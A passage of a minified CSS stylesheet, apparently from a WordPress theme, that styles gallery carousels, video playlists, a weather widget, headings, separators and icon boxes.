.owl-carousel .owl-nav .owl-next:hover{opacity:1}.penci_gallery.style-1 .owl-carousel .owl-nav .owl-prev i,.penci_gallery.style-1 .owl-carousel .owl-nav .owl-next i{color:#fff}.penci_gallery.style-2 .penci-block_content{margin-right:-20px;margin-left:-20px}.penci_gallery.style-2 .penci-block_content a img{height:400px;width:auto}.penci_gallery.style-2 .penci-image-holder:before{padding-top:55.558%}.penci_gallery.style-2 .penci-gal-item{position:relative;overflow:hidden}.penci_gallery.style-3 .penci-block_content{margin-right:-22px;margin-left:-22px}.penci_gallery.style-3 .penci-grid-5-item{width:100%;display:flex;flex-wrap:wrap}.penci_gallery.style-3 .penci-image-holder:before{padding-top:73.765%}.penci_gallery.style-3 .penci-gal-item{width:100%;margin-bottom:0;position:relative;border-left:2px solid transparent;border-right:2px solid transparent}.penci_gallery.style-4 .popup-gallery{margin-left:-2px;margin-right:-2px;margin-top:-3px}.penci_gallery.style-4 .item{width:50%;border:0;margin:0;height:auto;float:left;overflow:hidden;padding-left:2px;padding-right:2px;margin-top:4px}.penci_gallery.style-4 .item:nth-child(2n+1){clear:both}.penci_gallery.style-5 .penci-gal-wrapper-item{margin-bottom:3px;overflow:hidden}.penci_gallery.style-5 .penci-gal-item{width:22.22222%;border-left:3px solid transparent;float:left}.penci_gallery.style-5 .penci-gal-item-1{width:55.5555556%;border-left:0}.penci_gallery.style-5 .penci-gal-item-1 .penci-image-holder:before{padding-top:53.25%}.penci_gallery.style-5 .penci-gal-item-2,.penci_gallery.style-5 .penci-gal-item-3{margin-bottom:3px}.penci_gallery.style-6 .popup-gallery{margin-left:-1.5px;margin-right:-1.5px;margin-top:-3px}.penci_gallery.style-6 .penci-gal-item{width:33.333333%;border:0;margin:0;height:auto;float:left;overflow:hidden;padding-left:1.5px;padding-right:1.5px;margin-top:3px}.penci_gallery.style-6 .penci-gal-item:nth-child(3n+1){clear:both}.penci_gallery.style-6 .penci-gal-item img{width:100%;display:block}.penci_gallery.style-7 .popup-gallery{margin-left:-1.5px;margin-right:-1.5px;margin-top:-3px}.penci_gallery.style-7 .penci-gal-item{width:33.333333%;border:0;margin:0;height:auto;float:left;overflow:hidden;padding-left:1.5px;padding-right:1.5px;margin-top:3px}.penci_gallery.style-7 .penci-gal-item img{width:100%;display:block}.penci_gallery.style-7 .penci-gal-item-1,.penci_gallery.style-7 .penci-gal-item-2{width:50%}.penci_gallery.style-7 .penci-gal-item-3{clear:both}@media screen and (max-width:767px){.penci_gallery.style-5 .penci-gal-item{width:50%;border-left:1px solid transparent}.penci_gallery.style-5 .penci-gal-item-1{width:100%;border-left:0;border-right:0;margin-bottom:2px}.penci_gallery.style-5 .penci-gal-item-2,.penci_gallery.style-5 .penci-gal-item-4{border-left:0;border-right:1px solid transparent}.penci_gallery.style-5 .penci-gal-item-3,.penci_gallery.style-5 .penci-gal-item-5{border-right:0;border-left:1px solid transparent}.penci_gallery.style-1 .penci-gal-item .penci__gallery-caption,.penci_gallery.style-2 .penci-gal-item .penci__gallery-caption,.penci_gallery.style-3 .penci-gal-item .penci__gallery-caption{font-size:14px}}@media screen and (max-width:480px){.penci_gallery.style-2 .penci-block_content a img{height:auto;width:100%}}.penci-videos-playlist.style-video_list{border-top:0;padding-left:0;padding-right:0}.penci-videos-playlist.style-video_list .penci-block_content{margin-top:0;margin-bottom:0}.penci-videos-playlist .penci-block_content{position:relative}.penci-videos-playlist .fluid-width-video-wrapper{padding-top:56.25%!important}.penci-videos-playlist .penci-video-play{background-color:#111;position:relative;width:66%;float:left}.penci-videos-playlist .penci-video-play .video-player-wrapper{position:relative;z-index:2}.penci-videos-playlist .penci-video-play .loader-overlay{z-index:1}.penci-videos-playlist .penci-video-play .video-frame{visibility:hidden}.penci-videos-playlist .penci-video-play iframe{width:100%}.penci-videos-playlist .fluid-width-video-wrapper{position:relative;z-index:2}.penci-videos-playlist .penci-video-nav{width:34%;height:100%;float:right;position:absolute;top:0;right:0;overflow:hidden;border-width:0 1px 1px 0}.penci-videos-playlist .penci-video-nav:before,.penci-videos-playlist .penci-video-nav:after{content:'';position:absolute;right:0;top:0;height:100%;width:1px;background:rgba(0,0,0,.05)}.penci-videos-playlist .penci-video-nav:before{width:100%;height:1px;bottom:0;top:auto}.penci-videos-playlist .penci-video-nav .penci-playlist-title{background:#3f51b5;color:#fff;height:70px;width:100%;padding:0 15px;line-height:17px;font-size:20px;font-size:2rem;z-index:9}.penci-videos-playlist .penci-video-nav .penci-playlist-title .playlist-title-icon{font-size:27px;font-size:2.7rem;float:left;margin-right:10px;height:70px;line-height:70px;width:40px;text-align:center;font-weight:400}.penci-videos-playlist .penci-video-nav .penci-playlist-title a{color:inherit}.penci-videos-playlist .penci-video-nav .penci-playlist-title .fa{padding-right:5px}.penci-videos-playlist .penci-video-nav .penci-playlist-title h2{padding-top:14px;font-size:18px;font-size:1.8rem;clear:none}.penci-videos-playlist .penci-video-nav .penci-playlist-title .penci-videos-number{font-size:11px;display:block;float:left}.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav{position:relative;float:left;width:100%}.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:first-child{border-top:1px solid #ececec}.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child{border-bottom:1px solid #ececec}.is-mobile .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav{overflow-y:auto}.penci-videos-playlist .penci-video-nav .penci-custom-scroll .penci-video-playlist-item:last-of-type{border-bottom:0}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item{padding:12px 15px;display:block;overflow:hidden;cursor:pointer;border-bottom:1px solid #ececec;transition:.3s}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item:last-of-type{border-bottom:0}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number{float:left;width:20px;text-align:left;line-height:60.75px;font-size:13px;font-size:1.3rem;color:#111}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon{display:none;color:#3f51b5}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon{display:none}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail{width:108px;height:60.75px;float:left}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-info{padding-left:20px;display:inline-block}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title{font-size:13px;font-size:1.3rem;font-weight:400;line-height:1.3;font-family:inherit;width:100%;display:block;float:left;margin-top:-2px}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration{float:left;font-size:11px;font-size:1.1rem;color:#888;margin-top:5px;line-height:1}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing{background:#eee;color:#3f51b5}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing .penci-video-play-icon{display:block}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing .penci-video-number{display:none}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-paused .penci-video-paused-icon{display:block}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-paused .penci-video-number{display:none}.penci-videos-playlist .penci-video-nav .mCustomScrollBox>.mCSB_scrollTools{right:0;left:auto}.penci-videos-playlist .penci-video-nav .mCSB_inside>.mCSB_container{margin-right:0}.penci-videos-playlist .penci-video-nav .mCSB_scrollTools{width:7px}.penci-videos-playlist .penci-video-nav .penci_media_object{margin-bottom:0}.penci-container-width-1080 .penci-content-main .penci-videos-playlist .penci-video-play,.penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-play,.penci-vc_two-sidebar .penci-content-main .penci-videos-playlist .penci-video-play{width:60%}.penci-container-width-1080 .penci-content-main .penci-videos-playlist .penci-video-nav,.penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav,.penci-vc_two-sidebar .penci-content-main .penci-videos-playlist .penci-video-nav{width:40%}.penci-container-width-1080 .penci-content-main .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail,.penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail,.penci-vc_two-sidebar .penci-content-main .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail{width:90px;height:50.625px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist.style-video_list,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist.style-video_list,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist.style-video_list,.footer__sidebars .penci-videos-playlist.style-video_list,.widget-area .penci-videos-playlist.style-video_list{padding-left:20px;padding-right:20px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-play,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-play,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-play,.footer__sidebars .penci-videos-playlist .penci-video-play,.widget-area .penci-videos-playlist .penci-video-play{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-block_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-block_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-block_content,.footer__sidebars .penci-videos-playlist .penci-block_content,.widget-area .penci-videos-playlist .penci-block_content{margin-left:-20px;margin-right:-20px;margin-bottom:0}.penci_dis_padding_bw .penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-block_content,.penci_dis_padding_bw .penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-block_content,.penci_dis_padding_bw .penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-block_content,.penci_dis_padding_bw .footer__sidebars .penci-videos-playlist .penci-block_content,.penci_dis_padding_bw .widget-area .penci-videos-playlist .penci-block_content{margin-left:0;margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav,.footer__sidebars .penci-videos-playlist .penci-video-nav,.widget-area .penci-videos-playlist .penci-video-nav{width:100%;max-height:356px;border:0;position:relative}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav::before,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav::before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav::before,.footer__sidebars .penci-videos-playlist .penci-video-nav::before,.widget-area .penci-videos-playlist .penci-video-nav::before{content:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child{border-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav{max-height:356px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci_media_object .penci_mobj__img,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci_media_object .penci_mobj__img,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci_media_object .penci_mobj__img,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci_media_object .penci_mobj__img,.widget-area .penci-videos-playlist .penci-video-nav .penci_media_object .penci_mobj__img{margin-right:15px;display:flex}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item{border-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title{font-size:13px;font-size:1.3rem;margin-top:-2px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail{width:75px;height:42.18px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration{font-size:11px;font-size:1.1rem}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon{position:absolute;bottom:0;left:0;font-size:10px;width:20px;height:20px;text-align:center;vertical-align:middle;line-height:20px;z-index:10;background:#3f51b5;color:#fff}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci_mobj__img,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci_mobj__img,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci_mobj__img,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci_mobj__img,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci_mobj__img{position:relative}.widget.penci-videos-playlist{padding-bottom:0}.widget.penci-videos-playlist.penci-empty-block-title{padding-top:0}.penci-block-vc.penci-videos-playlist.penci-empty-block-title .penci-block_content.penci-block_content{margin-top:0}.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:first-child,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item{border-color:#313131}.footer__sidebars .penci-videos-playlist .penci-block_content{margin-left:0;margin-right:0}@media screen and (max-width:767px){.penci-container-width-1080 .penci-content-main .penci-videos-playlist .penci-video-play,.penci-container-width-1080 .penci-content-main .penci-videos-playlist .penci-video-nav,.penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-play,.penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav,.penci-vc_two-sidebar .penci-content-main .penci-videos-playlist .penci-video-play,.penci-vc_two-sidebar .penci-content-main .penci-videos-playlist .penci-video-nav{width:100%}.penci-videos-playlist.style-video_list{padding-left:20px;padding-right:20px}.penci-videos-playlist .penci-video-play{width:100%}.penci-videos-playlist .penci-block_content{margin-left:-20px;margin-right:-20px;margin-bottom:0}.penci_dis_padding_bw .penci-videos-playlist .penci-block_content{margin-left:0;margin-right:0}.penci-videos-playlist .penci-video-nav{width:100%;max-height:356px;border:0;position:relative}.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav{max-height:356px!important}.penci-videos-playlist .penci-video-nav .penci_media_object .penci_mobj__img{margin-right:15px;display:flex}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item{border-right:0}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title{font-size:13px;font-size:1.3rem;margin-top:-2px}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail{width:75px;height:42.18px}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration{font-size:11px;font-size:1.1rem}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon{position:absolute;bottom:0;left:0;font-size:10px;width:20px;height:20px;text-align:center;vertical-align:middle;line-height:20px;z-index:10;background:#3f51b5;color:#fff}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci_mobj__img{position:relative}}.penci-block-vc.penci_block_weather{color:#111}.penci_dark_layout .penci-block-vc.penci_block_weather{color:inherit}.penci-block-vc.penci_block_weather .penci-block_content{margin-left:-20px;margin-right:-20px}.penci-block-vc.penci_block_weather.widget{padding-bottom:0}.penci-weather-header{padding-left:20px;padding-right:20px}.penci-weather-city{font-size:24px;font-weight:700;line-height:1;margin-bottom:7px}.penci-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:.8}.penci-location-icon{position:absolute;top:0;right:10px;font-size:22px;opacity:.6;z-index:1}.penci-location-icon:hover{cursor:pointer;opacity:.9}.penci-weather-temperature{padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}@media screen and (max-width:1018px){.penci-weather-temperature{margin-bottom:-6px;padding:0}}.penci-weather-temp-wrap{display:inline-block}.penci-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;max-width:145px;width:50%;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media screen and (max-width:1018px){.penci-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media screen and (min-width:768px) and (max-width:1018px){.penci-weather-now{margin-left:0}}@media screen and (max-width:767px){.penci-weather-now{width:100px}}.penci-weather-now .penci-big-degrees{font-size:40px}@media screen and (max-width:1018px){.penci-weather-now .penci-big-degrees{font-size:32px}}.penci-weather-now .penci-circle{font-size:30px;position:relative;top:-6px;opacity:.6;line-height:1;vertical-align:top}.penci-weather-now .penci-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:.6;left:-2px;line-height:1;vertical-align:top}.penci-weather-now:hover{cursor:pointer}.penci-weather-lo-hi{float:left;text-align:left}.penci-weather-lo-hi__content{padding:15px 0}.penci-weather-lo-hi__content .penci-circle{padding-left:3px}.penci-weather-degrees-wrap{padding:15px 20px;text-align:right}.penci-weather-degrees-wrap:before,.penci-weather-degrees-wrap:after{content:'';display:table;clear:both}@media screen and (max-width:1018px){.penci-weather-degrees-wrap{padding:10px}}.penci-weather-degrees-wrap i{position:relative;top:1px;font-size:16px;color:#b3b3b3;right:5px}.penci-weather-degrees-wrap .penci-small-degrees{font-size:12px}.penci-weather-degrees-wrap .penci-circle{font-size:18px;position:relative;right:3px;top:3px}.penci-weather-information{font-size:12px;position:relative;padding:5px 0;display:inline-block;width:100%;vertical-align:top;opacity:.6;margin-top:19px;border-top:1px solid #ececec;border-bottom:1px solid #ececec}.penci-weather-information i{font-size:16px;position:relative;top:2px;margin-right:5px}.penci-weather-section{float:left;width:33%}.penci_humidty{text-align:right;padding-right:10px}.penci_wind{text-align:center}.penci_clouds{text-align:left;padding-left:10px}.penci-weather-week{padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:block;margin-bottom:-5px;clear:both;overflow:hidden}.penci-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:#3f51b5;opacity:.07}.penci-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.penci-weather-days .penci-day{margin-bottom:8px;font-size:11px;opacity:.5}.penci-weather-days .penci-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:.7}.penci-weather-days .penci-circle{position:relative;right:5px}.penci-weather-days .penci-day{margin-top:8px;font-size:11px;opacity:.5}.penci-weather-set-location{display:none;position:absolute;top:0}.penci-weather-set-location .penci-location-set-input{height:20px;font-size:20px;font-weight:700;text-transform:uppercase;border:0;padding:0 10px}.penci-weather-set-location .penci-location-set-input:focus~label{top:-20px;font-size:11px;opacity:.5}.penci-show-location{display:block!important}.penci-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:.6;pointer-events:none;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.penci-weather-animated-icon{float:left;text-align:right;position:relative}.penci-weather-animated-icon i{width:70px;font-size:70px;opacity:.4;top:15px;left:0;right:auto}.footer__sidebars .penci-block-vc.penci_block_weather{color:#fff}.footer__sidebars .penci-block-vc.penci_block_weather .penci-block_content{margin-left:0;margin-right:0}.footer__sidebars .penci-block-vc.penci_block_weather .penci-weather-degrees-wrap,.footer__sidebars .penci-block-vc.penci_block_weather .penci-weather-header{padding-left:0;padding-right:0}.penci-block-error{padding:0 20px 20px}.penci-block-error span{background-color:#e20909;color:#fff;padding:2px 10px 3px;font-size:11px;margin-right:10px}.penci-fancy-heading.penci-block-vc{background-color:transparent}.penci-fancy-heading.penci-heading-text-center{text-align:center}.penci-fancy-heading.penci-heading-text-center .penci-heading-subtitle,.penci-fancy-heading.penci-heading-text-center .penci-heading-content{margin-left:auto;margin-right:auto}.penci-fancy-heading.penci-heading-text-right{text-align:right}.penci-fancy-heading.penci-heading-text-right .penci-heading-subtitle,.penci-fancy-heading.penci-heading-text-right .penci-heading-content{float:right}.penci-fancy-heading.penci-heading-text-right li{text-align:right;list-style-position:inside}.penci-fancy-heading.penci-heading-text-left{text-align:left}.penci-fancy-heading .penci-heading-title{font-size:36px;color:#111;margin-top:0;margin-bottom:15px}.penci-fancy-heading .penci-heading-subtitle{margin-bottom:10px}.penci-fancy-heading .penci-heading-title+.penci-heading-subtitle{margin-top:10px}.penci-fancy-heading .penci-heading-subtitle,.penci-fancy-heading .penci-heading-content{font-size:16px}.penci-fancy-heading .penci-heading-content{margin-top:10px;clear:both}.penci-fancy-heading .penci-separator{margin-bottom:15px}.penci-separator{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:60px}.penci-separator.penci-separator-align-center{margin-left:auto;margin-right:auto}.penci-separator.penci-separator-align-right{float:right}.penci-separator.penci-separator-align-right .penci-heading-icon{margin-right:0}.penci-separator.penci-separator-align-left .penci-heading-icon{margin-left:0}.penci-separator.penci-separator-align-left .penci-sep_holder_l,.penci-separator.penci-separator-align-right .penci-sep_holder_r{display:none}.penci-separator .penci-sep_holder{height:1px;position:relative;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:10%}.penci-separator .penci-sep_line{height:1px;border-top:1px solid #dedede;display:block;position:relative;top:1px;width:100%}.penci-separator .penci-heading-icon{margin:10px 15px;font-size:20px;color:#3f51b5}.penci-separator.penci-separator-double{position:relative;height:6px}.penci-separator.penci-separator-double .penci-sep_holder{display:none}.penci-separator.penci-separator-double:before,.penci-separator.penci-separator-double:after{content:'';position:absolute;border-top:1px solid #dedede}.penci-separator.penci-separator-double:before{top:0;width:100%}.penci-separator.penci-separator-double:after{bottom:0;width:80%;left:50%;transform:translateX(-50%)}.penci-icon-box{position:relative;margin-top:0;padding-left:0;padding-right:0}.penci-icon-box .penci-ibox-inner{width:100%;padding:0 0 0 120px;position:relative}.penci-icon-box.penci-block-vc{background-color:transparent;overflow:inherit}.penci-icon-box .penci-ibox-img_active{transition:all .7s}.penci-icon-box .penci-ibox-img_hover{opacity:0;visibility:hidden;position:absolute;top:0;left:0;transition:all .7s}.penci-icon-box .penci-ibox-icon{display:block;position:absolute;width:90px;top:0;left:0}.penci-icon-box .penci-ibox-icon--image{width:90px;height:90px;overflow:hidden}.penci-icon-box .penci-ibox-icon--image img{width:100%;height:auto}.penci-icon-box .penci-ibox-line{margin-top:10px;margin-bottom:0;width:40px;height:2px;background:#3f51b5;display:inline-block;vertical-align:top}.penci-icon-box .penci-ibox-icon-fa{display:block;position:relative;width:100%;height:100%;text-decoration:none}.penci-icon-box .penci-ibox-icon-fa:hover .penci-ibox-img_active{opacity:0;visibility:hidden}.penci-icon-box .penci-ibox-icon-fa:hover .penci-ibox-img_hover{opacity:1;visibility:visible}.penci-icon-box .penci-ibox-icon-fa i{font-style:normal;text-align:center;display:block;position:relative;width:100%;height:100%;color:#3f51b5;font-size:48px;line-height:1;box-sizing:border-box}.penci-icon-box .penci-ibox-title{font-size:20px;font-weight:700;margin-bottom:0;color:#111}.penci-icon-box .penci-ibox-content{margin:8px 0 0;color:#999}.penci-icon-box.penci-ibox-top-left .penci-ibox-inner{padding-left:0}.penci-icon-box.penci-ibox-top-left .penci-ibox-icon{position:initial;margin-bottom:20px}.penci-icon-box.penci-ibox-top-left.penci-ibox-nobgstyle .penci-ibox-icon{display:inline-block;width:auto}.penci-icon-box.penci-ibox-top-center{text-align:center}.penci-icon-box.penci-ibox-top-center .penci-ibox-inner{padding-left:0}.penci-icon-box.penci-ibox-top-center .penci-ibox-icon{position:initial;margin:0 auto 20px}.penci-icon-box.penci-ibox-top-center .penci-ibox-icon--image img{width:auto}.penci-icon-box.penci-ibox-top-center .penci-ibox-title{display:inline-block}.penci-icon-box.penci-ibox-top-center .penci-ibox-line{display:block;margin-left:auto;margin-right:auto}.penci-icon-box.penci-ibox-top-right{text-align:right}.penci-icon-box.penci-ibox-top-right .penci-ibox-inner{padding-left:0}.penci-icon-box.penci-ibox-top-right .penci-ibox-icon{position:initial;float:right;margin-bottom:20px}.penci-icon-box.penci-ibox-top-right .penci-ibox-content{float:right}.penci-icon-box.penci-ibox-float-right{text-align:right}.penci-icon-box.penci-ibox-float-right .penci-ibox-inner{padding-right:120px;padding-left:0}.penci-icon-box.penci-ibox-float-right .penci-ibox-icon{left:auto;right:0}.penci-icon-box.penci-ibox-icon-left i,.penci-icon-box.penci-ibox-icon-right i{line-height:1.3!important;font-size:20px}.penci-icon-box.penci-ibox-icon-left .penci-ibox-icon,.penci-icon-box.penci-ibox-icon-right 